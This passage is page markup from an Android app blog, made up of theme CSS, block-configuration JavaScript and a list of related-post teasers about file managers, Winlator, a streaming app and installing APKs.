                }.tdi_75_19f .entry-title{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_75_19f .td-post-category{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_19f .td-editor-date,
				.tdi_75_19f .td-editor-date .td-post-author-name,
				.tdi_75_19f .td-module-comments a{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_75_19f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75_19f .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_75_19f .td-module-container:before{
					bottom: -16px;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_19f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75_19f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75_19f .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_75_19f .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_19f .td-editor-date,
				.tdi_75_19f .td-editor-date .td-post-author-name,
				.tdi_75_19f .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_75_19f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_75_19f = new tdBlock();
block_tdi_75_19f.id = "tdi_75_19f";
block_tdi_75_19f.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"none","show_cat":"","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75_19f","tdc_css_class":"tdi_75_19f","tdc_css_class_style":"tdi_75_19f_rand_style"}';
block_tdi_75_19f.td_column_number = "1";
block_tdi_75_19f.block_type = "td_flex_block_1";
block_tdi_75_19f.post_count = "5";
block_tdi_75_19f.found_posts = "89";
block_tdi_75_19f.header_color = "";
block_tdi_75_19f.ajax_pagination_infinite_stop = "";
block_tdi_75_19f.max_num_pages = "18";
tdBlocksArray.push(block_tdi_75_19f);
</script><div class="td-block-title-wrap"></div><div id=tdi_75_19f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/" rel="bookmark" title="CX File Explorer for PC: Easy Android File Manager on Desktop">CX File Explorer for PC: Easy Android File Manager on Desktop</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T10:49:18+00:00" >December 5, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Managing files on a computer should be simple. But sometimes, the built-in tools just don’t feel right. That’s why many people search for better...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/cx-file-explorer-for-pc/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/es-file-manager/" rel="bookmark" title="ES File Manager: What Went Wrong With the Once Top Android App?">ES File Manager: What Went Wrong With the Once Top Android App?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T11:26:53+00:00" >November 28, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/es-file-manager/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">People used to love ES File Manager. It was one of the first Android apps that helped users manage their files better than the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/es-file-manager/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/winlator-games-android/" rel="bookmark" title="Winlator Games Android: Play Classic PC Games on Your Phone">Winlator Games Android: Play Classic PC Games on Your Phone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T13:48:28+00:00" >November 20, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/winlator-games-android/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The dream of playing classic Windows PC games while on the go has long been something many Android users wanted. Thanks to big improvements...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/winlator-games-android/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/castle-app-ios/" rel="bookmark" title="Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone">Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T17:27:24+00:00" >May 14, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/castle-app-ios/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Castle App iOS is a streaming platform that allows users to watch movies, TV shows, and live sports more directly on their iPhones or...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/castle-app-ios/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/free-apk-download-install-apk-android/" rel="bookmark" title="Free APK Download: How to Install APK on Android">Free APK Download: How to Install APK on Android</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/tech-tips/" class="td-post-category">Tech Tips</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-30T09:17:47+00:00" >December 30, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/free-apk-download-install-apk-android/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">If you&#039;re looking for a way to install apps outside of the Google Play Store, you might need to use APK files. APKs are...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/free-apk-download-install-apk-android/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_76_f66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_77_d6d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_77_d6d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_77_d6d{
margin-bottom:-116px !important;
padding-top:105px !important;
padding-bottom:135px !important;
position:relative;
}

.tdi_77_d6d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77_d6d{
margin-bottom:-109px !important;
padding-top:85px !important;
padding-bottom:120px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_d6d{
margin-bottom:-90px !important;
padding-top:65px !important;
padding-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_d6d{
padding-top:60px !important;
padding-bottom:124px !important;
}
}

</style>
<div class="tdi_76_f66_rand_style td-element-style" ><style>
.tdi_76_f66_rand_style{
background-color:#211d1d !important;
}
 </style></div><div class="vc_column tdi_79_609  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_79_609{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_80_c70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_c70" >
<style>

/* inline tdc_css att */

.tdi_80_c70{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_81_079 .tdm-title{
					color: #ffffff;
				}.tdi_81_079 .tdm-title{
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_079 .tdm-title{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_079 .tdm-title{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_079 .tdm-title{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_81_079"><h3 class="tdm-title tdm-title-md">Related Stories</h3></div></div></div></div></div></div></div></div><div id="tdi_82_007" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_83_66d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83_66d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_83_66d{
margin-bottom:120px !important;
padding-right:24px !important;
padding-left:24px !important;
}

.tdi_83_66d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_66d{
margin-bottom:90px !important;
padding-right:14px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_66d{
margin-bottom:80px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_66d{
margin-bottom:100px !important;
}
}

</style><div class="vc_column tdi_85_a66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85_a66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_86_a77 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_86_a77" >
<style>

/* inline tdc_css att */

.tdi_86_a77{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86_a77 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86_a77 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_a77 .td-module-container{
					flex-direction: column;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				
                    flex-grow: 1;
				}.tdi_86_a77 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_86_a77 .td-module-meta-info{
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_86_a77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_86_a77 .td_module_wrap{
					width: 16.66666667%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
				    display: flex;
				}.tdi_86_a77 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_86_a77 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_86_a77 .td-post-vid-time{
					display: block;
				}.tdi_86_a77 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_a77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_a77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86_a77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_a77 .td-read-more{
					display: none;
				}.tdi_86_a77 .td-post-date,
				.tdi_86_a77 .td-post-author-name span{
					display: inline-block;
				
					color: #969696;
				}.tdi_86_a77 .td-module-comments{
					display: none;
				}.tdi_86_a77 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_86_a77 .td-post-author-name a{
					color: #969696;
				}.tdi_86_a77 .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_86_a77 .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86_a77 .td-editor-date,
				.tdi_86_a77 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_86_a77 .td-post-author-name{
				    font-weight: 400;
				}.tdi_86_a77 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_86_a77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86_a77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_a77 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86_a77 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_86_a77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_a77 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_86_a77 .tdb-block-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_86_a77 .td-module-container:before{
					bottom: -12px;
				}.tdi_86_a77 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_86_a77 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86_a77 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_a77 .td-editor-date,
				.tdi_86_a77 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_86_a77 .td-excerpt{
					font-size:1px !important;
				}@media (min-width: 768px) {
                    .tdi_86_a77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_a77 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86_a77 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_86_a77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_a77 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_86_a77 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_a77 .td-module-container:before{
					bottom: -12px;
				}.tdi_86_a77 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_86_a77 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86_a77 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_a77 .td-editor-date,
				.tdi_86_a77 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_86_a77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_a77 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_86_a77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_a77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_86_a77 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86_a77 .td-module-container:before{
					bottom: -12px;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_a77 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_86_a77 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_a77 .td-editor-date,
				.tdi_86_a77 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_86_a77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86_a77 = new tdBlock();
block_tdi_86_a77.id = "tdi_86_a77";
block_tdi_86_a77.atts = '{"show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAiLCJsYW5kc2NhcGUiOiI3MCJ9","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","modules_gap":